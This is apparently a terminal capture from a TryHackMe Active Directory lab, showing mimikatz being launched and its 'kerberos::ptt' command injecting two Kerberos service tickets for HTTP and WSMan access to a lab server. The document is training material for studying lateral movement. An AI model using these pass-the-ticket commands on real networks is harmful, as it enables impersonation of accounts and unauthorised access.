 PS C:\Users\t2_henry.shaw> C:\Tools\mimikatz_trunk\x64\mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_http~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK
mimikatz # kerberos::ptt TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi
* File: 'TGS_t1_duncan.moran@ZA.TRYHACKME.LOC_wsman~THMSERVER1.za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi': OK